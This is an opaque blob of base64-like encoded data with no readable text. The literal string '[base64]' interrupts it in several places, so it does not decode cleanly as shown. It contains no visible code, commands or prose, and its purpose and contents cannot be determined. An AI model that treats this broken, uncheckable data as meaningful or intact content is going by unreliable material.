H+p/[base64]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[base64]/Lr0lDkprhguIjtyKqJ3i41/EC+safUt/tx0Me4eXJJnHqssKBWCm/M0LAqtigk+gtO5hRLkaMW5CgDVIigpc07mHZTO+E/vBnIKp9x0B4DasQZyO2V0p48IfqUDuRv3QE/yQVeNb3D8CJghr5s/b9AU2mVG1uqRzn1HKFfbnPehfCAGUB1lSRFzBjTIieixVNCaHHryFQvSXby1D7IgVZJxus3pfvlDJ7RdNPf9c2LuWwZTbXCNfnZXpi3YbW5k4J9DuG06/KArO3D8S41XC18L1jw/xKbPKOi8N+8UtWBmLQn9Ro9zHlHCwLg9E9pbUHRvxxwXwm2Uko347iWxEIBSra7IxU+aNCT598GC3d85Ics9zr6j10b68JV9XualiR3OeYBVJNAoeU7zNNB72o+EQnIAnGX1HZq5zonqCSnrYK/UqeR2p/wiwRzYwdL0E50RYzNHpluJQx8gOOcgFvboxbiA/AFbmhpLMCDeNN+/9Ka2gmcF99k9Bi6SGwD8GrRYQMYvC1wJEJ+2HXKOfPAaCWJQoEF/o8ZyMCS0YOG5Bk2yMjAjo24oYcyFfk/jgzFsONyen0A9i4Zv6S2qCYnJFatvO+l/[base64]/nO+/lsQunFBtLYPy4rknXBsw9kyAZHV9Z+zp0ZZzuN6p8tA03o4P2B7bCLjeYHg5OhLZ8072/QSMk/nxDr9/utapH+WH4XOCH74FhaGbOK14qrqBHdEqr6HNyxvcn9Pmv6gSWW8cVSoqw6SiSNQUQFy/BeeupmhknVLKMXl99hKcKVwPO9AMV9/DD6natLSnKV8Qti14v6tXYsunOblyX5y6Fpl/mr66ZfBmPvkJiRSzSBOisle7a+44GzRzLDXN7YKtMOYnj05Nl1c5qgEk36JUy+PJosU/2chlkTQ6Bj0+r49slHX6aOD5fNCd9Zu9c3mBcEQKn3DaovuUi7Ep73E24rscmVPvHvL+BGPYZ0282xCxvLbG2DFsKjN2tUYBk1LP00YuRf5a1zxc8Zjp2HC1jduL47uuUjy4tIAXQaZlDf3tcsb+Yb6cOL9SBsrxC7TPEw1iw/WaBFPunFQE8f4Cd2fCotKfLKx4LJcGkxRkvJnsxuuapwtb/UROPqSIHeKvNSFH8ihdrwbQTHaaEiwIanIHU/cU5UbMynaqZUOY2KvIOkPFsHMdEyk7E+xRH/d1ksJv+DH+9837gHAq/t1sClEiAjZv6bkAsc19TbrBUMnc09GG1+X9qWjQdA3Lo9/yUetLMiQ4GogG8zBVSyZPNtakg+/SkO1C+3ea/Qkz1m4hhRrELKwV4wKNXYB1l4lCDyuDerQ2TzPJR+5A+LaIG4stD/K1ghlQIc/v7xyA5FmhNHBY9IYSJi9k1hlTABIpaJMz/ABBnokOcg1AC6lEfICLXhTpdigBwZOUB5FnIjeZW8XTeZrB7iy8cfVAnEMA97UBoux2yJ8pN2kX/s1AAb79U4aS9/mMqWVCYiepguRKnKMTWoxQJP3Jdqt9NJGuvCpFddrPiEH6m14eKYPLQ+7/UDBG9TzDKYVtcl2jVoRMZjAlm4c2StUFAHLr7OJ9LiwZUylzsCeVvWZY6pFsT8D9zb5F6aXZit2X3GZItq6WBRRYeXlRPz2lnO4qzou5QIBPyXGmyeDwFDQ2Zvq55i5EADcFA0HLG0KCd00aF5/vATPxC9I9F9+trQHRWi3veJKPChGrLXU6v6bDCf9vw2qBJ1mrk4WHOJYPT+MT+gJPpWuUlP49IbUuUYtQjo+u2qKQlxy7BsT5QYslxIII2iRB89m0kbMMNgnFhgsDBj1O3oFV1Fj9o9Gs/Xujxgdgk9qLChvKR/2koLY0x7+auGybR6rnxhTWtByjaHglHewVMefqNGRl+FTqrunEl9mGAfLeSTTB4QY9c4giOQzPaihNZ1dptP/He4JXVmIPPbLyZj0NYr5a7CHHmVrtzysFiCWiODBgt9W1lu735clNtVUMqY4tet+OOb6iFeJxpWq17sznrG41IcI9wbWaa4Ry4oDoFeUAXtmgiZbC+YrSGZM+qWlOwK7rd25Q9ppNH0u9kiGM1sco04/qtWFFNSj6cv6MmJN5ydGUqhEj3Q7xhOeJL+Dz7Vd43RtlIvai0hCBymnBbHoTRyDNocyx6sdeEHfYBacdYpXZEdN4PjtAXc7RRv4l56azO46FLacY7iXCMQkdYC3xQ9Rl8ksxjnnypoPVnS5bRZLtGgujNfoscNtXpTlTBzO0v39e9KZWugZcNJFfcaJe/davakQqPoGVcluzVMKDAaVagRnlwN5aZpWufCjov/SIzdOgwI5diuzgrJlnlvFX297PTXtM6feMyNUPpQJcGt8R3pHFRb0oKJ0k5ZBD8rB1ddeZwD7ijJ23FfeyDZIx5vKbGfWRy+Ay/[base64]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[base64]/QXyf4+G/FN8w3ZsdawYpg2ZdqP7z3lTCyGTqaPosqPSXCD1FnbpEbylWvV9XpOc1eHzlCFFd1Db9/[base64]/BfdzMHJfq59QBIlKlNVpFuvwZ+SBfPK4jz8J4PxlJCGeb8xKw22mcpLvJA4sTOHr2tIo52K6K77AA6MxFPUvE6EOOZX8ydHrwbe/q4BpCgd92e461UrVXfHWIZVLBy/pMnPoOtEoQgnUkS5mJ8b9jy0V62BstM1a3TlmIG5B293liX754h4UNhCrNgVWCR3dm/JfiRRrn1THIGDsh+LcqJn6XbZWTeFX0/bfRWGaGY0OHqtSW6nwSNNEmi26x5XzWDIYhRH8CTkkXKWayw+N6ZTWrIhDKFSGY37Q6O4bBsmJKtCEB/X62JUsNbjqZzqAsL+FOruf4mflwPjnemosirdvjeQUS/5Gl2lekF3NfHcDjTAtrsMha4QS35HOKYINoyLbhqO5h7yNllZM/Uhf5dXwjdj/fUODf7fqJsjdFWVutvc0Bif6d/pxV7oUkcbOmhkNluJGR0ALKm5BkblfH9Q+OawbvMdnn39FE4eZc/[base64]/RPW9ToPkEp3oQxyZAOR4+0i9s1QNylz6FhEu8WwSNLXcpM4cIF6Jg9ifq4EencXZ/bHJ8lazZkc+L2ioj08TdkqDKXiNNeJD6ZpAGO7IKvzybpTue9psk8xJhIVn6CTZ7Xq1EFtJEVLFrqCP0zZ9FUh7UMfin3ryEKSoowOdDu9lup6Bg/kcSrADFIT3rEqZaTvjx6PFFf2nWekvF3DQ/drVumfPye2kYzxLJJed+Nzyxq4taAnsbD1gzz4LlRpjVBVK31Y+gYf0nn1bWPyzbBUdM4WEGKuBP/C3KdnPS8vFsQfrTX0XbpxUaCPf2kJoYF0brvgps9A0iXfLBZJsZUWyqlY/Qa7YiSWCffbdipahdS0vcHtDKu9uOyPijMV4VP5Zobcvv1eJCRPxmFgFjjRO4EobLPYKqRbn4KemBSw58Qj4yJuyPLR4rXAWwmCfS+s0Oijo3xl66hyEBwKi06x3pDiVKXAlklvrerfu/U+L3rodE7fgZNaJMs7KpoLkBbxDH1UuVrzmXSDzdfTjnUUVb1+/idj4ZF00BoKvtSeDuFT96UhVPZqxsBWgVIxJf4gFL7Y2C7rKq9u5Uz3XKs06nD5LC/GL2vAhJTJpdlI9EVU6vem/iY99XWEJZJbb24LGKz4loShncyc3XwYzUrpnNXNlHyDxXC4aAhUy7qEDJgKs2dl4DZWF5RiK+24+/d5c65g29g8TAVEdPhTku1csFvmNkYp8b5Ts+Kbn359E/pzhhSqeRh/phxqbghWI7E3a7R/PYcjz5aO031eW0oQXMz3gtWha8yhFCF1/pIHzk1nQoNrTKLAfmjbI7GQylZSOZXY46rfKAZWYTLn6U7uakP/UxszXQGDVK1CF8h0Z9OgomqjRyxl7EgMxnmMYVPaquZQPzqR5PwFMutQm828RUiX0Jd/9yfOR8xAt+m+9FgcmjluSVLNarZHJxzKWyJ8d/5VAZsDpgaU3Lzgxrcm+1ZG4dETfXixyUFra8wWhzAdRdOPd7vBYsw0EVHS99PdvmOwH8BwF0u8DbJDoTX0hsjrXg8vjqlbGQE03r7UqXogXYfk/tiDHUR6pt7T2GLrLnDrDEXYpSHUcBYjrxQurSfnI5IvmJfKW00AP+Qm6/E/e0De3uoeWjlQlLaWtP8O2B0je9Cmihpr/gGvXLbpph7OTspefeKe90h5459D0s6b8tS+pnrhEVJ1RNtklgnGiLK1F5Tm1sHRVhF0xQur02ldaoPL1NHlqyZ7g2TIyZPpXJnYSHNHPtB+KtcsONcXT+oMp/l4JPZk1/DNBPqksgA8oSIwzI1nZhOS+xQtTYEBz6UUl2RWFvpKg0+O9L6Wbw82tfO5KyeFrVgkzGc/6zd9Pl7yOdJMOTPgNB2m7CX5rgT0MBpmnAhtkJbohnOjorXt8IQGEECpi9MYbXdLfIe4/DPPcxlYy1iddKY4pUW96xANCcqW6vWCfLnbkuiQCLyYEF6qANKapOL0mUiOUk4j6L+GB7DPRBC9MsqaosF7A8LkrASgUFaTolKWzCaY0sUjDbWvlh9fTPal6QDghnYBnRJ4gRuM1ItJvTchgRGXSVv90O32IMp+9RwWbgpQJNC4cwquqG1x44pjSW7UPfk/ZMIDB90a3VtgSlka1zZinrkYwkpQoqztzMqcz9XPV7YXs+AXYnwMgaqy+9ITT7gr/sJMSVJZUcA9RUh6etGaqnpjmsMEccdw/[base64]/lQcDa0PIsRvAbas3HpS7TibdsUmT4B9AXn4Pox37IfZ9R6+zO/ztm7QGrdldgiHw7qXSZ6Z/YAGlHRpBX1RlaYwrWEGxAY9A3IiPaWxSmjOntP5Nl+eiYzgW268WkKCf+T9edhQYQSo7fFeKjuQSvDoyRXodeeuyN1mww8xLSXnVYZ8pFTDlD9utKJGMd16gj2hop6c+o2rKM3tPz9O4C7daYCiaH0ZT+pHdB+t9ib6v+B2sXZ9F73/J6ueIeVZ6l8ywDLJHuF6PrsESzmB3PBe1Ej0KzUdsqqYohHZVymos1Aj7d5FYRyWxkzme3RD86Rn1gIi2K/2s16Homf/KIr9kGpBIF+tz4EsUTuKBs6UOsITgQpaMYCzmmk1hzfF2xbo4chnE8qvhLsSOpHXtd3NAuHu6Nn+0DCKVyruqVP5rvOd2SDckESiVkXrI1DcxdzzypfH1iC4AbbQXzg3jnQP4IohWt/lpMDHBYuJgbwFAutnP+L5I6S65Aw+QTlbIKPPFxdRurF4J/ULsTua55zESTL+9QuKqJzebdZC1Qw2EwjNUxyVp4iqiOaYADnUPUIbbRzzQgybsmO9BU4pCjM64j77QVUKL/GuIKJWcvMTMcdHm24hVEQAXbYOjGV2x7dKLb2dWYbH1cDhh5QEGwYmdX6CO2zmwFtXLGUe1OnEtAWt6DonmmFEYmVgmP9to+NQ/iQI79LAO3nQTEnfci78MIZFHMjQser7xlZ5sh+nM/xIfIXPR1VKy+PlucZS2+ZulJeMsKnmGV1rx7Xpo8jEIzvZCENLylVuki7RbASWMgLioKLigYhSgBy1XhcLFviFkAdc7pnOLGI+65pdx0y39uqKcJ9xdmMg5yK/zzJD7n5D6JBY/NyhJKW3qlFeudHOTr+koIRRpqAVJij/gQSvgTzly1IREuPJn58Cgmc2Nn7Ry2OP7Tzx3ECKr7I/cmqdFmCw837wiw8hxcxRwaH2bjI/jbuPG3UXdZ3XjtM+SuZQ6Ame7tMKN0FdbJZXhiftWwFc9HnT6WlfohrtDRcuOxggSSx7L/u65GAYOhwAj+8bfIs8S6i+d4a9j9tpapznPkwx/[base64]/RkRxAMnLjVC1ieVtXQZNBPpjiE6V6xYJnH5MeHy92+iXdtQX2cWgObnZN3NpG0TWScj0tcYztoy3rv+lpOXdWAxzOUIa8nvBkwtvIbnbV5NeyLJnquHNSD82EPJaur/NKNsg678/raCKMQWodCMvwtLIqVJ+L8u3OspDTSFa9U5jnmpVV+Ym0trWti951YJlanq1eKsodTEzOGLq+5LgRSX2mutef8TOuwGR9+AMsNSahHjw1AUCZUYThArb0kQWBVs+kmFket0/dg8EuVLAxvBL9pcvs65krg09mOkd1qLn3lLRzgenZcd//V6I0/c6ViWDgabnLJlEYAdfDFVBfTzQpO0ucttppNIivvSRP+MKarOCsrq78m81klVKpgeCxELqnWlPoknqNVX8buWKC0Ynh/XXyvH0jGYpyYoZfDxcdUTpTnHt+QnWdZqUt6jrl0DOX+k4ru3YD4L9flasQssOg+B51DB/yija6wS1ED8HRKz1FgmZ0l+ixJtWiGg+FjaN4leI1kXIyDYEIeUeRPBC5OTeSWqf2kAHfaFZOJQMEakb0Ov9DYFTnhqIQ4e6wf6lttUncyJjccXKGDWstQ3+7vmMruXcWmp298jPsFjaDsfknfgl1fSjHz70FyLJkl91U8SgOjysjcMEGxYMLmr9y/g+X+onC3EckfCGSqCaMSFw6TU5iHKAZEdSwhtMa7awGWUP9GZGjtU7XLxWYxZcQNRk7ynaJO5ZVEwrmI2gh51Il9QD75gp3Cq9F5ypdaPom3eWYgRu9KKmNWUdeOnCnWjJack8pjkzxLCEMi63eZ6RMgWlBnrfbNPYVyd4fndBmxKoVtAcjxxklnXgDZA+/m4+5OPc9+UQGYZxpTr7V/YWiAhIvt7awp3YeLH0vm5lmULrRkktNIi/[base64]/TFRgM4G8UzC7uq8xU4StP2Sbe1jCsRC4yxPkdkK77FRCb+gSQeoCesZT/k5ulMSPqPAV3X5/5dvwFUXFw2Gxp56Yv5AhcHxGum/HqKOztAS9Nd5qcmrhWYV/p73RLuok39uk2TUykIXpBWUnPHxkcVEUNFGaqu7hUdTSE3VAVmN66V5l6crGwcvKPNHqrpsbq/Ut+3+IrbF2M3Lg5FGGxfDgcnGINOQhXJjRBQ+YyRqCGC95btSH6b3nb+WuFq8z5DbLF2sUtnceUHb1MYe81WD+hEp2cg9ZkfC9hRbzEWOCbYbf5P31s7MxVK6mnAPWGLA4bJG4i1+DSVvKMKrOaREwOUQiz6xOOiCpceBKDnXg013QqoVRpdaxF/JATtcOSWU0aRPye2IFYHKplanDbrVXabEMoTonRkIkShpIQ/IJSHH8ucxZ8Ol32sprwv9kQDBrcu/Oc2GPq+H1iL4eyKhFu0bQCexq4bj64ABFv3DLDSiKhav98cSof1i93xdjVqPz6KX563GLqbhnrLLvWpwBfu2vEnE4OmPJonk+fWEXpw+q45cSyIExMF6j6u2zEeAMAP290LQLN8z0B0cdrNqjad9TuQp88iwZ+dEwaCyevPUaNgaK69eBikGJPgAJMv/[base64]/ahqPcBDt0GPK6hlKLZmqnXg55SNyGtLNcDxGokxZxCtckwvucRImKy5Xv6rnVywU3k/91yvBa0jM8kpiE6CjoT/uWW2RGiltVZPGsALBiKSUrkam8sVgRQYz9WoszNK7b/N8xIf0j2mcyC9BYI1Sc9D2ed45uYp6ATwxdQs/j3CqIaRFZuGo31SlV64mjgBPWiFH0viOEnXMg0ViZAwZ7I/I+zR5koZOzZwShuvShf4m4YTdZkKICBwiKKL7c13YMqtGs1aOwEDUwyKKCY1JnKSVq9g4FoPHNoHBCWpJDQclbXyA0f0a3e9RmYzzBYLdAN08GozotLAUbSugObBZya/gt+UpE++2qzSciigWGkxI6X+b5vYSeao7XB9MQNrdAmU2NMT87BOWM5wx+yDvHftX8AbsldmjEBpOX+ib2K5AYXAz1vuCVt+IY0T2FySVhw263jU2vKkUksrQzTXt0s459Ia7fk5mUe7Zt1Svhzn52X5zqvJzx/SAz9TAjkK0XqcqzRFoOoIatwUbNQU7MR+7ipcbrWmAmF7a0QhahugCrNXBP4P+LZOmsMfFk5utJfDGpqkiYASJYXAepJVmO/wdA9yzTeb/pDwRGwKDJnVuA2B0HBw0d30z5MyYrr7z1/rfaKHyr3AqOOTaJCAHt5aP1qlFCnV8s9+EFf8HzhJLJoVbJTUeiw4WAluDRqxLsyuzKLIB0NZdgdQq9zJTVH9NBVIzwcwtTYBlFjA8DzGu08JHNtDtf/pCqQBenp3JJnGqzjArEyXe9gwNEkPh2JxBRGb9KFCkf1saGZ142dNDkt8d/LshKG/iIOKMMgKs4WA3usluMQSudGJNb4MhGT4f+o1CqUOX/1km/I6v4O8tSRQJJy8m5+96Kfa5MuQjlaVJ6kG7KsmuRCAQNPuotSBa1ONjuYxfss92kXreI/BR/[base64]/AlJTMJux4pseCF/D